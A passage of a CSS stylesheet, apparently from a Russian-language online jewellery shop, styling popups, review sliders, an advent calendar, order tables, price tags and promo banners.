	position: absolute;
	right: -10px;
	top: -10px;
	background: red;
	border: none;
	color: #fff;
	border-radius: 50%;
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-family: Bold;
	font-size: 20px;
	text-align: center;
	padding: 0;
	cursor: pointer;
}

/*POPUP*/
.popup{
    display: none;
    padding: 30px;
    background: #fff;
    width: 700px;
    max-width: 100%;
    box-shadow: 0px 20px 68px rgba(0, 0, 0, 0.3);
}

.popup.bg-lightgrey{
    background-color: var(--lightgrey);
}

.popup h2{
    margin-bottom: 10px;
}

.popup h4{
    margin: 0 0 30px;
}

.popup .desc{
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 10px 0;
    margin-bottom: 20px;
}

.popup .results{
    color: green;
}

.popup hr{
    margin: 8px 0 20px;
}

#hint-fb .flx > *{
    width: calc((100% - 20px)/2);
}

/*ADDED*/
#added{
    width: 900px;
}

#added img{
    width: 150px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
    align-self: flex-start;
}

#added .info {
	width: calc(100% - 180px);
	margin: 0 0 20px;
}

#added .col{
    min-width: 200px;
}

#added .col:first-child > p:not(:last-child){
    margin: 0 0 10px;
}

#added .price{
    font-size: 20px;
}

#added .price .old{
    font-size: 16px;
}

/*HINT-FB*/
#hint-fb{
    width: 800px;
}

#hint-fb .flx > *{
    width: calc((100% - 20px)/2);
}

#hint-fb .text{
    text-align: center;
}

#hint-fb .bgs{
    margin: 0 0 20px;
}

#hint-fb .bgs label{
    width: calc((100% - 10px)/3);
    align-self: flex-start;
}

#hint-fb .bgs img{
    border: 1px solid transparent;
}

#hint-fb .bgs input:checked + img{
    border-color: var(--red);
}


/*TICKETS*/
#comment-editor{
    height: 100px;
}

#content #comment-form .form-actions {
    margin: 0px;
    padding: 0px;
    border: none;
}

.ticket-comment-body {
	position: relative;
	width: 100%;
	max-width: 500px;
	padding: 10px;
	box-shadow: inset 0 0 0 1px #ccc,0 8px 24px rgba(0,0,0,.1);
}

.ticket-comment-header{
    padding: 0 120px 0 0;
}

.ticket-comment-body.fr .ticket-comment-header{
    text-align: right;
    padding: 0 0 0 120px;
}

#tickets .ticket-comment-author,
#tickets .ticket-comment-createdon{
    margin: 0;
    display: block;
}

#tickets .ticket-comment-createdon{
    position: absolute;
    right: 0;
    top: 2px;
}

#tickets .fr .ticket-comment-createdon{
    left: 0;
    right: auto;
}

.ticket-comment-text {
	padding: 0 10px;
}

#tickets .ticket-comment, #tickets .ticket-comment1 {
	margin: 0 0 10px;
}

.comments-subscribe label{
    min-height: 25px;
}

#comment-editor {
	width: 100% !important;
}

.important {
	_background: rgba(255,0,0, .1);
	width: 100%;
	padding: 10px;
}

/*BARCODE*/
#barcode {
	border: 1px solid #c8c8c8;
	width: 500px;
	max-width: 100%;
	margin: 0 auto 30px;
	padding: 20px 30px 20px;
}

#barcode .answer{
    display: none;
    margin: 0 0 10px;
}

#barcode .answer[data-type="error"]{
    color: red;
}

#barcode .answer[data-type="success"]{
    color: green;
}

/*REVIEWS*/
#reviews h4{
    margin: -30px 0 20px;
    width: 650px;
}

#reviews .swiper-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	/*margin-left:-15px;
	margin-right:-15px;*/
	row-gap: 30px;
	width: auto;
	height: auto;
}
#reviews .swiper-slide {
  /*-webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
	max-width: 25%;
	padding-left: 15px;
	padding-right: 15px;*/
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 100%;
			  flex: 0 0 100%;
		max-width: 70%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    border:1px solid var(--cream);
    border-bottom: none;
    box-shadow: 2px 2px 2px #e9e9e9;
    /*gap: 30px;*/
	/*background-color: var(--cream);*/
}
.review-item-content .flx {
	/*justify-content:flex-start;*/
}
#reviews .review-slider .swiper-slide .img {
    margin-left: 20px;
    margin-bottom: 20px;
    height: auto;
    border-radius: 2em;
}
#reviews .review-slider .swiper-slide img {
	margin-bottom:0;
    width: 150px;
    border-radius: 2em;
    margin-top: 40px;
}
#reviews .review-slider .swiper-slide .name {
	width:auto;
}
#reviews .review-slider .date {
	/*margin-left:25px;*/
    color: var(--grey);
}
#reviews .review-slider .ec-rating-stars {
	/*margin-top:5px;*/
}
#reviews .review-slider .swiper-slide {
    flex-direction: column-reverse;
    border-radius: 2em;
}
.review-item-content {
    padding: 20px 20px 20px 20px;
    width: 100%;
}
.content-about .review-slider .review-item-content {
    padding:0;
}
.review-item-content a.btn {
    float:right;
}
#reviews .swiper-slide > a {
	-webkit-box-flex: 0;
	    -ms-flex: none;
	        flex: none;
    height:200px;
}
#reviews .swiper-wrapper + .pagination {
  justify-content: center;
  margin-top: 50px;
}

/*#reviews .swiper-container, */.content-about .swiper-container{
    width: calc(100% - 100px);
}

#reviews .review-slider, .content-about .review-slider{
    position: relative;
}

#reviews .swiper-button, .content-about .swiper-button{
    top: 33%;
}

#reviews .swiper-prev, .content-about .swiper-prev{
    left: -15px;
}

#reviews .swiper-next, .content-about .swiper-next{
    right: -15px;
}

#reviews .review-slider .ec-rating-stars span, .content-about .review-slider .ec-rating-stars span{
    width: 20px;
    margin: 0 5px 0 0;
}

#reviews .review-slider img, .content-about .review-slider img{
    margin: 0 0 25px;
    width: 200px;
}

#reviews .review-slider .name, .content-about .review-slider .name{
    font-weight: 700;
    width: calc(100% - 130px);
}
#reviews .review-slider .name, .content-about .review-slider .name, #reviews .review-slider .text, .content-about .review-slider .text{
    font-size:16px;
}

#reviews .ec-rating-stars, .content-about .ec-rating-stars{
    margin: 0;
}

#reviews .review-slider .text, .content-about .review-slider .text{
    /*color: var(--grey);*/
    /*margin: 25px 0;*/
    word-break: break-word;
    margin-top: 15px;
}
#reviews .review-slider .text {
    min-height: 88px;
}
#reviews .review-slider .img + .review-item-content .text {
    min-height: 1px;
}
.content-about .review-slider .text{
    max-height: 96px;
	overflow: hidden;
	text-overflow: ellipsis;
    -webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 4;
}
#reviews .review-slider .btn, .content-about .review-slider .btn {
    min-width: 200px;
}

#reviews .review-slider .more, .content-about .review-slider .more{
    border-bottom: 1px dashed #000;
    cursor: pointer;
    font-size: 14px;
}

#reviews .review-slider .more:hover, .content-about .review-slider .more:hover{
    border-color: transparent;
}

#reviews form .grid {
    grid-template-columns: 2fr 2fr minmax(220px, 1fr);
    grid-gap: 30px;
}
#reviews form select {
	background-color: #fff;
}

#reviews .agreement{
    margin: 30px 0 0;
}

#reviews input[type=file]{
    display: none;
}

#reviews .upload{
    color: var(--red);
}

#reviews .upload{
    display: inline-flex;
    align-items: center;
}

#reviews .upload .ma-plus{
    background: #fff;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);
    border-radius: 50%;
    width: 20px;
    height: 20px;
    position: relative;
    display: inline-block;
    text-align: center;
    margin: 0 10px 0 0;
}

#reviews .upload .ma-plus:after{
    font-size: 20px;
    line-height: 20px;
}

@media screen and (min-width: 1001px) {
    #reviews .swiper-pagination, .content-about .swiper-pagination {
        display: none;
    }
}

/*EC-FORM*/
body .ec-rating-stars{
    float: none;
    margin: 0 10px 0 0;
}

#reviews form .ec-rating-stars{
    margin: 0 0 50px;
}

body .ec-rating-stars span {
	background: none;
	width: auto;
	height: auto;
	margin: 0 15px 0 0;
    float: left;
}

#product .ec-rating-stars span,
.product .ec-rating-stars span{
    margin: 0 5px 0 0;
}

.ec-rating-stars span:last-child{
    margin: 0 !important;
}

.ec-rating-stars svg{
    fill: var(--grey);
    width: 100%;
    height: auto;
}

.ec-rating-stars .active svg,
.ec-rating-stars .active2 svg{
    fill: var(--red);
}

.ec-error{
    color: red;
}

/*ONLINE*/
#online{
    position: fixed;
    left: 10px;
    bottom: 10px;
    width: 220px;
    height: 120px;
    z-index: 2;
}

#online iframe{
    width: 100%;
    height: 100%;
}

/*SUGGESTIONS*/
body .suggestions-promo {
    display: none !important
}

body .suggestions-suggestions {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    width: 100%;
    overflow-y: auto;
    overflow-x: hidden;
    transition: .3s;
    border: none;
    box-shadow: 0 6px 10px 1px rgba(39, 39, 39, .1)
}

body .suggestions-hint {
    padding: 11px 20px
}

body .suggestions-suggestion {
    line-height: 1;
    padding: 10px 15px;
    transition: .3s;
    cursor: pointer
}

suggestions-suggestion:nth-last-child(1),
suggestions-suggestion:nth-last-child(2) {
    padding-bottom: 22px
}

body .suggestions-suggestions strong {
	color: var(--red);
	font-family: inherit;
}

/*DATERANGEPICKER*/
.daterangepicker tbody td {
    padding: 0;
}

.daterangepicker tbody td::after {
	display: none;
}

.daterangepicker td.active{
    background-color: #357ebd !important;
}

#chat-24-popup-7 {
    max-width: none!important;
}
#about-faq .open-block{
    margin:  25px 0 0;
}
#about-faq .item{
    border: 1px solid #ececec;
    padding: 20px;
    line-height:  normal;
}
#about-faq .item:hover{
    background-color: #f9f7f8;
}
#about-faq .title{
    margin: 0;
    width: 100%;
}



div.swiper-slide > div.awards_title > p.name{
    width:unset;
    text-align:center;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 36px;
    opacity:1;
}

div.awards_description{
    font-size:14px;
    line-height: 30px;
    text-align:center;
    opacity:1;

}

div.content-text h2.marketplaces_title:first-child{
    margin-bottom:80px;
}

#info > .content-about .row-review-container {
    padding-bottom:unset;
}

.tt33x33x33{
    display:flex;
    justify-content:space-between;
}

.tt33x33x33 .content-text p{
    text-align: justify;
}
.tt33x33x33 .content-text {
    text-align: left;
}
.tt33x33x33 .content-text h3{
    font-weight: 600;
}

/*ADVENT-CALENDAR*/
.advent_calendar {
	background-color: #1a1e57;
	color: #fff;
	padding: 50px 0 0;
}

.advent_calendar .img{
    display: inline-flex;
    position: relative;
}

.advent_calendar .day {
	position: absolute;
	width: 2.5%;
	height: 1.7%;
	background-color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	border: 2px solid #857677;
	color: var(--black);
	font-weight: 600;
	font-size: 20px;
	cursor: pointer;
	transition: 0.5s;
}

.advent_calendar .day:hover{
    transform: scale(1.3);
    z-index: 1;
}

.advent_calendar .img .day-1 {left: 47.8%; top: 42.99%;}
.advent_calendar .img .day-2 {left: 50.2%; top: 42.99%;}
.advent_calendar .img .day-3 {left: 38.1%; top: 47.15%;}
.advent_calendar .img .day-4 {left: 40.4%; top: 47.15%;}
.advent_calendar .img .day-5 {left: 47.9%; top: 47.15%;}
.advent_calendar .img .day-6 {left: 50.3%; top: 47.15%;}
.advent_calendar .img .day-7 {left: 57.5%; top: 47.15%;}
.advent_calendar .img .day-8 {left: 59.9%; top: 47.15%;}
.advent_calendar .img .day-9 {left: 38.1%; top: 50.75%;}
.advent_calendar .img .day-10 {left: 40.4%; top: 50.75%;}
.advent_calendar .img .day-11 {left: 47.9%; top: 50.75%;}
.advent_calendar .img .day-12 {left: 50.3%; top: 50.75%;}
.advent_calendar .img .day-13 {left: 57.5%; top: 50.75%;}
.advent_calendar .img .day-14 {left: 59.9%; top: 50.75%;}
.advent_calendar .img .day-15 {left: 38.1%; top: 54.25%;}
.advent_calendar .img .day-16 {left: 40.4%; top: 54.25%;}
.advent_calendar .img .day-17 {left: 47.9%; top: 54.25%;}
.advent_calendar .img .day-18 {left: 50.3%; top: 54.25%;}
.advent_calendar .img .day-19 {left: 57.5%; top: 54.25%;}
.advent_calendar .img .day-20 {left: 59.9%; top: 54.25%;}
.advent_calendar .img .day-21 {left: 38.1%; top: 57.8%;}
.advent_calendar .img .day-22 {left: 40.4%; top: 57.8%;}
.advent_calendar .img .day-23 {left: 47.9%; top: 57.8%;}
.advent_calendar .img .day-24 {left: 50.3%; top: 57.8%;}
.advent_calendar .img .day-25 {left: 57.5%; top: 57.8%;}
.advent_calendar .img .day-26 {left: 59.9%; top: 57.8%;}
.advent_calendar .img .day-27 {left: 38.1%; top: 61.5%;}
.advent_calendar .img .day-28 {left: 40.4%; top: 61.5%;}
.advent_calendar .img .day-29 {left: 57.5%; top: 61.5%;}
.advent_calendar .img .day-30 {left: 59.9%; top: 61.5%;}
.advent_calendar .img .day-31 {
	left: 48.65%;
	top: 61.2%;
	border: none;
	font-size: 30px;
	font-weight: 500;
	width: 2.9%;
	height: 2.1%;
}

#advent-popup {
	text-align: center;
	color: #2c5164;
	font-size: 20px;
	font-weight: 600;
	padding: 50px;
	width: 600px;
	max-width: 100%;
	border-radius: 20px;
    background: url(../icon/advent/stars-bg.png) no-repeat 10px 10px, url(../icon/advent/toy-bg.png) no-repeat 100% 100%;
    background-color: #fff;
}

#advent-popup .today {
	text-transform: lowercase;
	display: inline-block;
	position: relative;
}

#advent-popup .today::before, #advent-popup .today::after {
	position: absolute;
	content: "";
	width: 50px;
	height: 2px;
	background: #2c5164;
	top: 50%;
}

#advent-popup .today:before{
    right: calc(100% + 10px);
}

#advent-popup .today:after{
    left: calc(100% + 10px);
}

#advent-popup h2 {
	font-weight: 700;
	font-size: 45px;
	margin: 10px 0;
}

#advent-popup hr{
    border: solid #2c5164;
    border-width: 2px 0 0;
    margin: 20px 0;
}

#advent-popup .present{
    margin: 0 0 50px;
}

#advent-popup .hint{
    display: none;
}

#advent-popup .btn {
	border: 2px solid #2c5164;
	border-radius: 5px;
}

@media screen and (max-width: 1000px) {
    .advent_calendar .day {
        font-size: 16px;
    }
    .advent_calendar .img .day-31 {
        font-size: 24px;
    }
}

@media screen and (max-width: 780px) {
    .advent_calendar .day {
        font-size: 12px;
    }
    .advent_calendar .img .day-31 {
        font-size: 16px;
    }
}

@media screen and (max-width: 480px) {
    .advent_calendar .img {
        margin: 0 -12px;
        max-width: calc(100% + 24px);
    }
    .advent_calendar .day {
        width: 5%;
        height: 1.55%;
        font-size: 15px;
        letter-spacing: -1px;
    }
    .advent_calendar .img .day-1 {left: 45.5%; top: 43%;}
    .advent_calendar .img .day-2 {left: 50.5%; top: 43%;}
    .advent_calendar .img .day-3 {left: 26.1%; top: 47%;}
    .advent_calendar .img .day-4 {left: 30.8%; top: 47%;}
    .advent_calendar .img .day-5 {left: 45.5%; top: 47%;}
    .advent_calendar .img .day-6 {left: 50.5%; top: 47%;}
    .advent_calendar .img .day-7 {left: 64.5%; top: 47%;}
    .advent_calendar .img .day-8 {left: 69.4%; top: 47%;}
    .advent_calendar .img .day-9 {left: 26.1%; top: 50.35%;}
    .advent_calendar .img .day-10 {left: 30.8%; top:  50.35%;}
    .advent_calendar .img .day-11 {left: 45.5%; top:  50.35%;}
    .advent_calendar .img .day-12 {left: 50.5%; top:  50.35%;}
    .advent_calendar .img .day-13 {left: 64.5%; top:  50.35%;}
    .advent_calendar .img .day-14 {left: 69.4%; top:  50.35%;}
    .advent_calendar .img .day-15 {left: 26.1%; top: 53.85%;}
    .advent_calendar .img .day-16 {left: 30.8%; top: 53.85%;}
    .advent_calendar .img .day-17 {left: 45.5%; top: 53.85%;}
    .advent_calendar .img .day-18 {left: 50.5%; top: 53.85%;}
    .advent_calendar .img .day-19 {left: 64.5%; top: 53.85%;}
    .advent_calendar .img .day-20 {left: 69.4%; top: 53.85%;}
    .advent_calendar .img .day-21 {left: 26.1%; top: 57.35%;}
    .advent_calendar .img .day-22 {left: 30.8%; top: 57.35%;}
    .advent_calendar .img .day-23 {left: 45.5%; top: 57.35%;}
    .advent_calendar .img .day-24 {left: 50.5%; top: 57.35%;}
    .advent_calendar .img .day-25 {left: 64.5%; top: 57.35%;}
    .advent_calendar .img .day-26 {left: 69.4%; top: 57.35%;}
    .advent_calendar .img .day-27 {left: 26.1%; top: 60.75%;}
    .advent_calendar .img .day-28 {left: 30.8%; top: 60.75%;}
    .advent_calendar .img .day-29 {left: 64.5%; top: 60.75%;}
    .advent_calendar .img .day-30 {left: 69.4%; top: 60.75%;}
    .advent_calendar .img .day-31 {
        left: 46.99%;
        top: 60.75%;
        font-size: 20px;
        width: 6.3%;
        height: 1.8%;
    }
    #advent-popup {
        padding: 20px;
    }
    #advent-popup h2 {
        font-size: 35px;
    }
}
#ringmore{
    border: 1px solid rgb(204, 204, 204);
    box-shadow: 3px 3px #ccc;
    margin-bottom: 30px;
    padding: 10px 5px 10px 10px;
}
#ringmore>span{
    font-weight: 500;
}

@media screen and (max-width: 400px) {
    .advent_calendar .day {
        font-size: 12px;
    }
}

.content-about p {
    line-height:30px;
}
.content-about .content-text > h2:first-child {
  margin-bottom: 32px;
}
.content-about .tt33x33x33 .content-text h3 {
  margin: 24px 0;
}
.content-about .row-sm-t, .content-about .row-sm {
  padding: 90px 0px 0px;
}
.content-about .review-slider {
  position: relative;
}
.content-about .tt33x33x33 .content-text p {
  text-align: center;
}
.btn.formpopup {
    font-size:18px;
    font-weight:500;
    text-transform:none;
    text-decoration:none;
}
a.btn.formpopup:hover {
    text-decoration:none;
}
.btn-red.formpopup {
    color:#fff;
}
.btn.formpopup.arrow-right span {
  position: relative;
  padding-right: 20%;
}
.btn.formpopup.arrow-right span::before {
  width: 15%;
  background: #fff;
  content: "";
  height: 1px;
  position: absolute;
  right: 0;
  top: 50%;
}
.btn.formpopup.arrow-right span::after {
  content: "";
  position: absolute;
  top: 50%;
  transform: rotate(45deg);
  border-top: 1px solid #fff;
  border-right: 1px solid #fff;
  width: 7px;
  height: 7px;
  right: 0;
  margin-top: -3px;
}
.col.block-form-promo {
  border: 1px solid var(--lightgrey);
  padding: 40px;
  font-size: 18px;
  font-weight: 500;
  line-height: 36px;
}
.col.block-form-promo .content-text {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}
.col.block-form-promo .content-text .btn {
  width: 100%;
  height: 59px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.content-about .row-b .h-line-r {
  text-align: center;
  font-weight: 500;
}
.content-about .row-b .h-line-r::after {
  display: none;
}
.content-about .row-review-container {
  margin-top: 148px;
  padding-bottom: 120px;
}
.row-review-container .h-line-r {
    margin-bottom: 80px;
}
.content-about h2 {
  font-weight: 500;
}
.content-about .btn.btn-black {
  color: #fff;
  font-size: 18px;
  text-transform: none;
  width: 350px;
  max-width: 100%;
  /*margin-bottom: 142px;*/
}
.content-about .cart-order-container .grey-block {
  padding: 60px 40px;
}
.cart-order-container .grey-block ol {
  grid-template-columns: repeat(3, 1fr);
  display: grid;
  grid-gap: 50px 30px;
}
.cart-order-container .grey-block ol li {
  position: relative;
  padding-left: 60px;
  line-height: 30px;
}
.cart-order-container .grey-block ol li::before {
  position: absolute;
  left: 0;
  width: 34px;
  height: 34px;
  border-radius: 100%;
  background: var(--black);
  color: #fff;
  content: counter(list1);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  font-weight: 500;
  top: -3px;
}
.content-about .cart-order-container .grey-block h2 {
  margin-bottom: 65px;
}
#call-promo-back {
    width:500px;
}
#call-promo-back .h-line-r {
  font-size: 24px;
  font-weight: 500;
  margin-bottom:15px;
}
#call-promo-back p {
    margin-bottom:20px;
}
#call-promo-back input[type="text"], #call-promo-back input[type="email"], #call-promo-back input[type="tel"] {
  border: 1px solid var(--lightgrey);
}
#call-promo-back input[type="text"]:hover, #call-promo-back input[type="email"]:hover, #call-promo-back input[type="tel"]:hover, #call-promo-back input[type="text"]:focus, #call-promo-back input[type="email"]:focus, #call-promo-back input[type="tel"]:focus {
  border: 1px solid var(--grey);
}
#call-promo-back .agreement {
  margin-bottom: 25px;
  margin-top: 0;
}
.pasha{
    width: 80%;
    padding-left: 20%;
}

table td.actions, table th.actions {
  white-space: nowrap;
}
table td.actions .btn {
	margin-left:5px;
	min-width: 30px;
}
table td.actions > .btn:first-child {
	margin-left:0px;
}
@media(max-width: 767px) {
	table td.actions, table th.actions {
	  white-space: normal;
	  text-align: center;
	}
	table td.actions > .btn {
		margin-left:0px;
		white-space: nowrap;
		margin-bottom: 5px;
	}
}
#quip-success-qcom {
  margin: 0 0 25px;
  display: block;
  color: green;
}

.cartPromoContainer {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
    margin-top: -20px;
}

.cartPromo {
    display: flex;
    align-items: center;
    border: 2px solid #EDEDED;
    border-radius: 5px;
    padding: 15px;
}

.cartPromo img {
    max-width: 50px;
}

.cartPromoText {
    margin-left: 15px;
}

.ui-spinner-input {
    padding: unset;
}
.full_coll{
    width: 100%;
    max-width: 350px;
    height: 50px;
    background: var(--grey);
    color: #fff;
    text-align: center;
    line-height: 50px;
    display: block;
}
.full_co{
    width: 100%;
    height: 50px;
    max-width: 350px;
    background: white;
    color: #000;
    border:2px solid #dfdfdf;
    text-align: center;
    line-height: 50px;
    display: block;
    font-size: 14px;
    text-transform: uppercase;
}
.full_co:hover{
    background: #dfdfdf;
    color:#000;
    text-decoration: none!important;
}
.full_coll:hover{
    background-color: #6e6e6e;
    text-decoration: none!important;
}

:root {
  --animate-duration: 3s;
  --animate-delay: 3s;
  --animate-repeat: 1;
}
.bnr-promo-link {
  background: transparent url(/pic/preview-udacha-yahont.png) no-repeat right center;
  width: 55px;
  height: 275px;
  position: fixed;
  z-index: 10;
  top: 50%;
  right: 0;
  margin-top: -137.5px;
  -webkit-animation-name: shakeY;
  animation-name: shakeY;
  -webkit-animation-duration: var(--animate-duration);
  animation-duration: var(--animate-duration);
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-iteration-count: 1;
  transition: none;
}
.bnr-promo-link:hover {
  background-image: url(/pic/udacha-yahont.png);
  width: 200px;
  -webkit-animation-name: none;
  animation: none;
}
@-webkit-keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
@keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
#popus{
    position: absolute;
    z-index: 10;
    top: -10%;
    right: 0;
    cursor:pointer;
    font-size:30px;
}
.bonus{
    padding: 0 5px;
    color: #Fff;
    border-radius: 10px;
    margin-left: 50px;
    background: var(--red);
    /* display: inline-block;*/
}
.fa-gift{
    color: white;
    background: var(--red);
}
#sidebar{
    font-size: 18px;
}
.back_url{
    display: none;
}
#mslistorders .view{
    /*border-bottom: 1px #ccc solid;*/
    text-align: left;
    background: #fff;
}
#mslistorders .num, #mslistorders .cost, #mslistorders .count, #mslistorders .status, #mslistorders .createdon, #mslistorders .updatedon, #mslistorders .actions{
    float: left;
    text-align: left;
    padding: 5px 10px;
    border-bottom: 1px #ccc solid;
    margin-right: 0px;
}
ul.mslistorders-row-actions li .mslistorders-action{
    margin-right: 0px !important;
}
.paymentLink{
    min-width: auto !important;
    text-decoration: underline;
}
.paymentLink *{
    text-decoration: underline;
}
.paymentLink:hover{
    color: rgb(250, 86, 74);
}
#mslistorders .num{
    width: 100px;
}
#mslistorders .cost{
    width: 100px;
}
#mslistorders .count{
    width: 80px;
}
#mslistorders .status{
    width: 130px;
}
#mslistorders .createdon{
    width: 95px;
}
#mslistorders .updatedon{
    width: 100px;
}
#mslistorders .actions{
    width: 60px;
}
.mslistorders-row-actions .mslistorders-action{
    font: inherit!important;
}
.mslistorders-row-actions .mslistorders-action[value="view"]:before{
    content: none!important;
}
ul.mslistorders-row-actions li .mslistorders-action{
    padding: 5px 0!important;
}
.mslistorders-action{
    text-transform:none!important;
    background: #fff!important;
}

.td{
    padding: 8px;
    /*border-bottom: 1px solid var(--lightgrey);*/
    vertical-align: middle;
    text-align: left;
    float: left;
}
.mslistorders-order .title{
    width: 200px!important;
}
.value-div{
    width: auto!important;
    /*min-width: 600px!important;*/
}
.mslistorders-order .h1{
    margin: 30px 0 30px;
}
#hover-title{
    color: var(--black)!important;
    font-weight: 600;
}
.friday-price{
    color: var(--red);
    font-weight: 600;
}
.hover-more{
    display: none;
    margin-bottom: 15px;
    border: 1px #ccc solid;
    box-shadow: 10px 5px 5px var(--grey);
    padding: 10px 10px;
}
.hover-more:hover{
    display: block;
}
.hover-more a{
    color: var(--red);
}
#bonuses_used{
    margin-bottom:15px;
}
#product > div > div.online, #product > div > div.exclusive, #product > div > div.premium {
    position: absolute;
    bottom: 20px;
    right: 20px;
    z-index: 5;
    width: 150px;
}

#catalog #mse2_results .exclusive, .product-slider .product .exclusive {
    position: absolute;
    top: 240px;
    right: 10px;
    z-index: 5;
    width: 102px;
}

#catalog #mse2_results .exclusive img{
    height:26px;
}
#catalog #mse2_results .online, .product .online{
    position: absolute;
    bottom: 150px;
    right: 10px;
    z-index: 5;
    width: 125px;
}

#catalog #mse2_results .premium, .product-slider .product .premium, #catalog-pjax .products .premium {
    position: absolute;
    top: 240px;
    right: 10px;
    z-index: 1;
    /*width: 102px;*/
}

#catalog #mse2_results .premium img, #catalog-pjax .products .premium img{
    height:26px;
}
#catalog #mse2_results .exclusive + .premium, .product-slider .product .exclusive + .premium {
    right: calc(102px + 10px + 10px);
}
#product > div > div.premium {
    width: 130px;
}
#product > div > div.premium {
    right: calc(-5px + 30px);
}


.product-info div:nth-child(1){
    margin-bottom: 50px;
}
.mfp-hide{
    display: none;
}
#text-popup-load-window img{
    margin-bottom: 10px;
}
#text-popup-load-window > a{
    width: 40%;
    margin: 15px 30% 0 30%;
    min-width: 40%!important;
}
#text-popup-load-window > p{
    text-align: center;
    font-size: 18px;
}
#text-popup-load-window > p > span{
    text-transform: uppercase;
    font-weight: 600;
    color:darkgray;
}
.products .price{
    width:auto;
    float:left;
    margin-right:10px;
    color:black!important;
}
#mse2_results .title{
    min-height:65px;
}
.pricetag{
    bottom:-5px;
    position: relative;
    width: auto;
    padding:2px 5px 2px 5px;
    font-weight: 400;
    color:var(--red)!important;
}
#promo .price{
    width: auto;
    float: left;
    margin-right: 10px;
    color: black!important;
}

#product .pricetag{
    bottom: 5px;
    margin-left:20px!important;
}

#product .price-by-code {
    position: absolute;
    right: 0;
    top: 65%;
    transform: translateY(-50%);
    background: transparent url(/images/shine50.png) no-repeat center / contain;
    width: 361px;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 5px;
    padding-left: 15px;
    color: var(--red);
}

#product .price-by-card {
   /* position: absolute; */
   /* right: 0; */
  /*  top: 50%; */
  /*  transform: translateY(-50%); */
    background: transparent url(/images/plskid-55.png) no-repeat center / contain;
    width: 361px;
    height: 85px;
    display: flex;
    align-items: center;
    padding-top: 12px;
    padding-left: 15px;
    color: #fff;
	padding-top: 0;
}
#product .price-by-card-1 {
   /* position: absolute; */
   /* right: 0; */
  /*  top: 50%; */
  /*  transform: translateY(-50%); */
    background: transparent url(/images/plskid-60.png) no-repeat center / contain;
    width: 361px;
    height: 85px;
    display: flex;
    align-items: center;
    padding-top: 12px;
    padding-left: 15px;
    color: #fff;
    padding-top: 0;
}
#product > form > div.price.flx > p.old{
    float:left!important;
    line-height: 28px;
    font-size:20px;
    font-weight: 100;
}
#product > form > div.price.flx{
    display:block;
    position: relative;
}
#product > form > div.price.flx > p:nth-child(3) {
    color:black;
}

#info .pricetag{
    width:50%;
    float:left;
}
#info .price{
    width:auto;
    float:left;
}
.product-slider .swiper-container .swiper-wrapper .info .title{
    height: auto !important;
    min-height: auto !important;
    line-height: 1.4;
    word-wrap: break-word;
    overflow-wrap: break-word;
    hyphens: auto;
}

.product-slider .swiper-container .swiper-wrapper .info .price
{
    width:auto;
    float:left;
}

#fortune-btn-to-open-window {
  display: none;
  position: fixed;
  width: 74px;
  height: 74px;
	right: 5vh;
	bottom: 18vh;
  border-radius: 50%;
  background: #fff url(/pic/btn-openwin.png) no-repeat center;
  background-size: contain;
  z-index: 100;
  box-shadow: 0px 5px 25px rgb(0 0 0 / 15%);
  cursor: pointer;
}
.fancybox-slide.fortune-box .fancybox-content {
  background: transparent;
}
#w0 > p.policy{
    position: relative;
    top: 50px;
}
#w0 > div.form-group-submit{
    position: relative;
    top: -115px;
}

@media(max-width:1023px){
	#fortune-btn-to-open-window {
	  right: 12px;
	  bottom: 100px;
	  width: 64px;
	  height: 64px;
	}
}
@media(min-width:539px){
	.fancybox-slide.fancybox-slide--iframe .fancybox-content, .fancybox-slide.fancybox-slide--iframe iframe {
		width: 1000px;
		max-width:100%;
	  max-height: 700px;
	}
}
@media(max-width:538px){
	.fancybox-slide.fortune-box, .fancybox-slide.fancybox-slide--iframe {
		padding: 0;
	}
	.fancybox-slide.fancybox-slide--iframe .fancybox-content {
	  background: transparent;
	}
}

@media(max-width:420px) and (min-height:655px) {
	.fancybox-slide.fancybox-slide--iframe {
		display: flex;
		align-items: flex-end;
	}
	.fancybox-slide.fancybox-slide--iframe .fancybox-content {
	  max-height: 655px;
	}
    #w0 > div.form-group-submit{
        top:-90px;
    }
}

/* Исправление прыгания кнопки при скролле на мобильных устройствах */
/* Блокируем временные стили от браузера через CSS */
.fancybox-slide--html {
    /* Используем hardware acceleration */
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    will-change: auto;
}

/* Агрессивная блокировка временных стилей на мобильных */
@media (max-width: 768px) {
    /* Блокируем transition-duration и transform, которые добавляет браузер */
    .fancybox-slide--html.fancybox-slide--current {
        /* Блокируем временные transition-duration */
        transition-duration: 0ms !important;
        transition-property: none !important;
